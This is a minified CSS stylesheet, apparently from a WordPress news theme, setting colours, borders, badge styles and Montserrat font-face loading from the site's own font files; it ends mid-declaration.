.site-main,.bb-cards-view .bb-post-single.style6 .container-inner{background-color:#eeeef0}form#mycred-transfer-form-transfer{background-color:#eeeef0!important}.branding .site-title{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-weight:400;font-style:normal}#background-image{background-size:cover}.widget-title{font-size:28px}body{font-size:14px}@media screen and (min-width:992px){html{font-size:14px}.bb-post-single .s-post-title{font-size:28px}}.page-wrapper,#main,.bb-cards-view .bb-card-item,.bb-cards-view .widget_mc4wp_form_widget:after,.bb-cards-view .widget_create_post:after,.light-modal .modal-body,.light-modal,.bb-toggle .bb-header-dropdown.toggle-content,.bb-header.header-desktop .main-navigation .sub-menu,.bb-post-share-box .post-share-count,.bb-post-rating a,.comment-respond input[type=text],.comment-respond textarea,.comment-respond #commentform textarea#comment,.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,.bb-floating-navbar .floating-navbar-inner,.bb-featured-strip .bb-arrow-next,.bb-featured-strip .bb-arrow-prev,.bb-mobile-navigation,.mejs-container,.bb-post-gallery-content,.bb-dropdown .dropdown-toggle,.bb-dropdown .dropdown-content,.bb-stretched-view .bb-post-single.style5 .site-main,.bb-stretched-view .bb-post-single.style6 .container-inner,.bb-boxed-view .bb-post-single.style5 .site-main,.bb-boxed-view .bb-post-single.style6 .container-inner,.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el{background-color:#fff;border-color:#fff}.bb-header.header-mobile.g-style .header-c{background:#fff}.bb-header-navigation .main-navigation .sub-menu:before,.bb-toggle .toggle-content.bb-header-dropdown:before{border-color:#fff0 #fff0 #fff}select,.bb-form-block input,.bb-form-block select,.bb-form-block textarea,.bb-author-vcard .author{background-color:#fff}.bb-tabs .tabs-menu .count{color:#fff}.page-wrapper{width:100%}.mark,mark,.box_list,.bb-tooltip:before,.bb-text-highlight.primary-color,#comments .nav-links a,.light-modal .modal-close,.quiz_row:hover,.progress-bar-success,.onoffswitch,.onoffswitch2,.widget_nav_menu ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_mc4wp_form_widget:before,.widget_create_post:before,.widget_calendar table th a,.widget_calendar table td a,.go-top,.bb-affiliate-content .item-url,.bb-mobile-navigation .close,.bb-wp-pagination .page-numbers.next,.bb-wp-pagination .page-numbers.prev,.navigation.pagination .page-numbers.next,.navigation.pagination .page-numbers.prev,.bb-next-prev-pagination .page-link,.bb-next-pagination .page-link,.bb-post-share-box .post-share-count,.cat-item.current-cat a,.cat-item a:hover,.bb-fixed-pagination .page:hover .pg-arrow,button[type="submit"],input[type="submit"],.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,hr.primary-color,.bb-bg-primary,.bb-bg-primary.bb-btn,.bb-sticky-btm .btn-close{background-color:#d02e3e}.bb-tooltip:after,hr.bb-line-dashed.primary-color,hr.bb-line-dotted.primary-color{border-top-color:#d02e3e}.mark,mark,.bb-tooltip:before,.bb-wp-pagination .page-numbers.next,.bb-wp-pagination .page-numbers.prev,.navigation.pagination .page-numbers.next,.navigation.pagination .page-numbers.prev,.bb-text-highlight.primary-color,#comments .nav-links a,.light-modal .modal-close,.sr-only,.box_list,.quiz_row:hover,.bb-affiliate-content .item-url,.onoffswitch,.onoffswitch2,.bb-next-prev-pagination .page-link,.bb-next-pagination .page-link,.widget_nav_menu ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.cat-item.current-cat a,.widget_mc4wp_form_widget:before,.widget_create_post:before,.go-top,.widget_calendar table th a,.widget_calendar table td a,.bb-mobile-navigation .close,.bb-post-share-box .post-share-count,.bb-fixed-pagination .page:hover .pg-arrow,button[type="submit"],input[type="submit"],.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,.bb-bg-primary,.bb-sticky-btm .btn-close{color:#fff}#cancel-comment-reply-link,.bb-affiliate-content .price:before,.bb-header-navigation .main-navigation>ul .sub-menu li:hover>a,.bb-header-navigation .main-navigation>ul .sub-menu li.current-menu-item a,.bb-header-navigation .more-navigation .section-navigation ul li:hover a,.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,.bb-mobile-navigation .main-navigation li.current-menu-item>a,.bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item>a,.bb-mobile-navigation .main-navigation li.current-menu-item>.dropdown-toggle,.bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item>.dropdown-toggle,.sticky .post-thumbnail:after,.entry-no-lg,.entry-title:hover a,.post-types .item:hover .bb-icon,.bb-text-dropcap.primary-color,.bb-btn-primary-outline,.bb-btn-link:hover,.bb-btn-link,#comments .bypostauthor>.comment-body .vcard .fn,.more-link:hover,.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,.bb-price-block .current-price:before,.bb-price-block ins:before,.bb-price-block .amount:before,.product_list_widget ins .amount:before{color:#d02e3e}.single.nsfw-post .bb-post-single .nsfw-post h3,.bb-post-nav .nsfw-post h3,.post-thumbnail .nsfw-post h3{color:#d02e3e!important}.post-types .item:hover,.more-load-button button:hover,.bb-btn-primary-outline,.bb-btn-primary:hover,.widget_tag_cloud .tagcloud a:hover{border-color:#d02e3e}.bb-tabs .tabs-menu li.active:before{background-color:#d02e3e}a,.bb-timing-block .timing-seconds{color:#f43547}body,html,.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,.bb-header.header-desktop .main-navigation .sub-menu,.bb-header-dropdown.toggle-content,.comment-respond input[type=text],.comment-respond textarea,.featured-strip .slick-dots li button:before,.more-load-button button,.comment-vote .count,.bb-mobile-navigation .bb-header-search .search-submit,#comments .comment .comment-body .comment-content small .dropdown-toggle,.byline a,.byline .author-name,.bb-featured-strip .bb-arrow-next,.bb-featured-strip .bb-arrow-prev,.bb-price-block,.bb-price-block>.amount,.bb-price-block ins .amount,.bb-dropdown .dropdown-content a,.bb-author-vcard .auth-references a,.light-modal,.bb-author-vcard-mini .auth-url,.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,.bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],.bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{color:#1c1c1c}#comments .vcard .fn,.bb-fixed-pagination .page .pg-title,.more_items_x legend,.more_items legend,.more_items_glow,h1,h2,h3,h4,h5,h6{color:#151313}.bb-tabs .tabs-menu li.active,.bb-tabs .tabs-menu li.active{border-color:#151313}.bb-tabs .tabs-menu .count{background-color:#151313}s,strike,del,label,#comments .pingback .comment-body .comment-content,#comments .comment .comment-body .comment-content,#TB_ajaxWindowTitle,.bb-affiliate-content .price .old-price,.bb-header-navigation .more-navigation .sections-header,.bb-mobile-navigation .more-menu .more-menu-body .sections-header,.bb-post-share-box .bb-post-rating .count .text:after,.inline-popup .intro,.comment-vote a .bb-icon,.authentication .intro,.widget_recent_comments .recentcomments,.post-types .item .bb-icon,.bb-post-rating a,.post-thumbnail .thumbnail-caption,table thead th,table tfoot th,.bb-post-share-box .mobile-info,.widget_create_post .text,.widget_footer .text,.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,.wp-caption .wp-caption-text,.wp-caption-dd,#comments .comments-title span,#comments .comment-notes,#comments .comment-metadata,.short-info .create-post .text,.bb-cat-links,.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,.bb-post-meta .post-comments,.entry-sub-title,.bb-page-header .page-subtitle,.widget_bb-side-navigation .bb-widget-title,.bb-price-block .old-price,.bb-price-block del .amount,.widget_recent_comments .recentcomments,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-author-vcard-mini .auth-byline,.bb-author-vcard-mini .auth-posted-on,.bb-author-vcard-mini .auth-title,.s-post-meta .post-comments,.bb-sec-label,.bb-breadcrumb.clr-style1,.bb-breadcrumb.clr-style1 a{color:#8c8d8f}::-webkit-input-placeholder{color:#8c8d8f}:-moz-placeholder{color:#8c8d8f}:-ms-input-placeholder{color:#8c8d8f}body,html,#cancel-comment-reply-link,#comments .comments-title span{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.entry-title{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.bb-wp-pagination,.navigation.pagination,.comments-area h3,[class*=" mashicon-"] .text,[class^=mashicon-] .text,.entry-no-lg,.bb-reaction-box .title,.bb-reaction-box .reaction-item .reaction-vote-btn,#comments .comments-title,#comments .comment-reply-title,.bb-page-header .bb-trending-navigation ul li a,.widget-title,.bb-badge .text,.post-number,.more_items_x legend,.more_items legend,.more_items_glow,section.error-404 .text,.inline-popup .title,.authentication .title,.bb-other-posts .title,.bb-post-share-box h2,.bb-page-header h1{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.bb-page-header .container-bg,.bb-page-header.boxed.has-bg .container-bg,.bb-header-navigation .main-navigation .sub-menu,.bb-header-navigation .more-navigation .more-menu-header,.bb-header-navigation .more-navigation .more-menu-footer,.bb-mobile-navigation .more-menu .bb-badge-list,.bb-mobile-navigation .main-navigation,.bb-mobile-navigation .more-menu-body,.spinner-pulse,.bb-border-thumb,#comments .pingback,#comments .comment,.more-load-button button,.bb-post-rating .count .bb-icon,.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta,.post-grid .page .post-author-meta,.post-list .post .post-author-meta,.post-list .page .post-author-meta,.post-list.standard .post footer,.post-list.standard .entry-sub-title,.more-load-button:before,.bb-mobile-navigation .bb-header-search form,#TB_window .shares,.wp-playlist,.boombox-comments .tabs-content,.post-types .item,.bb-page-header .bb-trending-navigation,.widget_mc4wp_form_widget:after,.widget_create_post:after,.bb-post-rating .inner,.bb-post-rating .point-btn,.widget_bb-side-navigation .menu-item.menu-item-has-children>a,.bb-author-vcard .author,#comments .comment-list,#comments .pingback .children .comment,#comments .comment .children .comment,.widget_social,.widget_subscribe,.bb-post-nav .pg-item,.bb-post-nav .page,.bb-tags a,.tagcloud a,.bb-next-prev-pagination,.widget_tag_cloud .tagcloud a,select,textarea,input[type="tel"],input[type="text"],input[type="number"],input[type="date"],input[type="time"],input[type="url"],input[type="email"],input[type="search"],input[type="password"],.bb-featured-menu:before,.select2-container--default .select2-selection--single,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-dropdown,.bb-bordered-block:after,.bb-dropdown .dropdown-toggle,.bb-dropdown .dropdown-content,.bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer{border-color:#dcdde4}hr,.bb-brand-block .brand-content:before{background-color:#dcdde4}.bb-fixed-pagination .page .pg-arrow,.captcha-container,.comment-respond form,.bb-post-share-box .post-meta,table tbody tr:nth-child(2n+1) th,table tbody tr:nth-child(2n+1) td,.bb-reaction-box .reaction-item .reaction-bar,.bb-reaction-box .reaction-item .reaction-vote-btn,.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,#comments .pingback .comment-body .comment-reply-link,#comments .comment .comment-body .comment-reply-link,.bb-btn,button,.widget_sidebar_footer,.bb-form-block,.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,.bb-wp-pagination span.current,.bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,.navigation.pagination span.current,.navigation.pagination a.page-numbers:not(.next):not(.prev):hover,.bb-dropdown .dropdown-content li.active,.bb-post-gallery-content .bb-gl-image-text,.bb-media-placeholder:before,.bb-source-via .s-v-itm,.bb-tabs .tabs-content,.bb-reading-time{background-color:#292c3b}.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link,#comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,.bb-wp-pagination span.current,.bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,.navigation.pagination span.current,.navigation.pagination a.page-numbers:not(.next):not(.prev):hover,.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,.widget_sidebar_footer,.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,.bb-dropdown .dropdown-content li.active,.bb-source-via .s-v-link,.bb-reading-time{color:#736c6c}.captcha-container input{border-color:#736c6c}img,video,.comment-respond form,.captcha-container,.bb-media-placeholder,.bb-cards-view .bb-card-item,.post-thumbnail .video-wrapper,.post-thumbnail .view-full-post,.bb-post-share-box .post-meta,.hy_plyr canvas,.bb-featured-strip .item .media,.quiz_row,.box_list,.bb-border-thumb,.advertisement .massage,[class^="mashicon-"],#TB_window,#score_modal .shares a div,#TB_window .shares a div,.bb-mobile-navigation .close,.onoffswitch-label,.light-modal .modal-close,.onoffswitch2-label,.post-types .item,.onoffswitch,.onoffswitch2,.bb-page-header .bb-trending-navigation ul li.active a,.widget_mc4wp_form_widget:after,.widget_create_post:after,.bb-author-vcard .author,.widget_sidebar_footer,.short-info,.inline-popup,.bb-reaction-box .reaction-item .reaction-bar,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-post-share-box .post-share-count,.post-thumbnail,.share-button,.bb-post-rating .inner,.bb-page-header.boxed.has-bg .container-bg,.widget_subscribe,.widget_social,.sub-menu,.fancybox-skin,.widget_tag_cloud .tagcloud a,.bb-tags a,.tagcloud a,.bb-header-dropdown.toggle-content,.authentication .button,#respond .button,.wp-social-login-provider-list .button,.bb-bordered-block:after,.wpml-ls-legacy-dropdown,.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle,.wpml-ls-legacy-dropdown-click,.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,.wpml-ls-legacy-dropdown .wpml-ls-sub-menu,.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,.nsfw-post,.light-modal .modal-body,.bb-featured-area .featured-media,.bb-featured-area .featured-item,.s-post-featured-media.boxed .featured-media-el,.bb-source-via .s-v-itm,.bb-tabs .tabs-content,.bb-sticky-btm .btn-close{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.bb-featured-area .featured-header{border-bottom-left-radius:6px;border-bottom-right-radius:6px}.form-captcha img,.go-top,.bb-next-prev-pagination .page-link,.bb-next-pagination .page-link,.bb-wp-pagination a,.bb-wp-pagination span,.navigation.pagination a,.navigation.pagination span,.bb-affiliate-content .affiliate-link,.bb-btn,input,select,.select2-container--default .select2-selection--single,textarea,button,.bb-btn,#comments li .comment-body .comment-reply-link,.bb-header.header-desktop .create-post,.bb-affiliate-content .item-url,.bb-btn,input,select,textarea,button,.bb-btn,#comments li .comment-body .comment-reply-link{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.social.circle ul li a{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.bb-featured-menu a{background-color:#fff0;color:#000;-webkit-border-radius:18px;-moz-border-radius:18px;border-radius:18px}.reaction-item .reaction-bar .reaction-stat,.bb-badge .circle{background-color:#ffe400}.reaction-item .reaction-vote-btn:not(.disabled):hover,.reaction-item.voted .reaction-vote-btn{background-color:#ffe400!important}.reaction-item .reaction-vote-btn:not(.disabled):hover,.reaction-item.voted .reaction-vote-btn,.bb-badge .text{color:#000}.bb-badge.category .circle,.bb-badge.post_tag .circle{background-color:#6759eb}.bb-badge.category .text,.bb-badge.post_tag .text{color:#1f1f1f}.bb-badge.category .circle i,.bb-badge.post_tag .circle i{color:#fff}.bb-badge.trending .circle,.bb-page-header .bb-trending-navigation ul li.active a,.post-number{background-color:#f43547}.widget-title .bb-icon,.bb-trending-navigation ul li a .bb-icon,.trending-post .bb-post-single .s-post-views{color:#f43547}.bb-badge.trending .circle i,.bb-page-header .bb-trending-navigation ul li.active a,.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,.post-number{color:#fff}.bb-badge.trending .text{color:#1f1f1f}.bb-badge.reaction-4495 .circle{background-color:#ffe400}.bb-badge.reaction-4499 .circle{background-color:#ffe400}.bb-badge.reaction-4500 .circle{background-color:#ffe400}.bb-badge.reaction-4501 .circle{background-color:#ffe400}.bb-badge.post_tag-4521 .circle{background-color:#6759eb}.bb-badge.post_tag-4522 .circle{background-color:#6759eb}.bb-badge.post_tag-4523 .circle{background-color:#6759eb}.bb-badge.post_tag-4524 .circle{background-color:#6759eb}.bb-badge.post_tag-4525 .circle{background-color:#6759eb}.bb-badge.reaction-4526 .circle{background-color:#ffe400}.bb-badge.reaction-4527 .circle{background-color:#ffe400}.bb-badge.category-1 .circle{background-color:}.bb-badge.category-3 .circle{background-color:}.bb-badge.post_tag-4528 .circle{background-color:#6759eb}.bb-badge.category-14 .circle{background-color:}.bb-badge.category-7 .circle{background-color:}.bb-badge.category-4064 .circle{background-color:}.bb-badge.category-16 .circle{background-color:}.bb-badge.category-5 .circle{background-color:}.bb-badge.category-11 .circle{background-color:}.bb-badge.category-13 .circle{background-color:}.bb-badge.category-9 .circle{background-color:}.bb-badge.post_tag-4530 .circle{background-color:#6759eb}.bb-badge.post_tag-4531 .circle{background-color:#6759eb}.bb-badge.post_tag-4532 .circle{background-color:#6759eb}.bb-badge.post_tag-4533 .circle{background-color:#6759eb}.bb-badge.post_tag-4534 .circle{background-color:#6759eb}.bb-badge.post_tag-4535 .circle{background-color:#6759eb}.bb-badge.post_tag-4536 .circle{background-color:#6759eb}.bb-badge.post_tag-4537 .circle{background-color:#6759eb}.bb-badge.post_tag-4538 .circle{background-color:#6759eb}.bb-badge.post_tag-4539 .circle{background-color:#6759eb}.bb-badge.post_tag-4540 .circle{background-color:#6759eb}.bb-badge.post_tag-4541 .circle{background-color:#6759eb}.bb-badge.post_tag-4542 .circle{background-color:#6759eb}.bb-badge.post_tag-4543 .circle{background-color:#6759eb}.bb-badge.post_tag-4544 .circle{background-color:#6759eb}.bb-badge.post_tag-4545 .circle{background-color:#6759eb}.bb-badge.post_tag-4546 .circle{background-color:#6759eb}.bb-badge.post_tag-4547 .circle{background-color:#6759eb}.bb-badge.post_tag-4548 .circle{background-color:#6759eb}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:'Montserrat';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.teknoindex.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) 